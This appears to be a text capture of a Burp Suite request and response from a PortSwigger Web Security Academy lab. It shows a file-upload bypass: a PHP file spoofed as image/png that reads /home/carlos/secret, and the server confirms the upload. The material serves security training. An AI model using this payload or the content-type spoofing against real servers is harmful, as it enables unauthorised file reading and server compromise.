 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a0000bd0354122681dc172f006f0089.web-security-academy.net
3 Cookie: session=HP5IxgUMawZrvvCcYI3HKEcZVCdfmmN4
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------17634200083348208642613803422
9 Content-Length: 530
10 Origin:
https://0a0000bd0354122681dc172f006f0089.web-security-academy.net
11 Referer:
https://0a0000bd0354122681dc172f006f0089.web-security-academy.net/my-
account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------17634200083348208642613803422
20 Content-Disposition: form-data; name="avatar"; filename="test.php"
21 Content-Type: image/png
22
23 <?php echo file_get_contents('/home/carlos/secret'); ?>
24 -----------------------------17634200083348208642613803422
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------17634200083348208642613803422
29 Content-Disposition: form-data; name="csrf"
30
31 WTHe62rhidrUkUvoj5Py6VHynyHwCNVY
32 -----------------------------17634200083348208642613803422--
33
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Wed, 10 May 2023 14:10:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 129
8
9 The file avatars/test.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>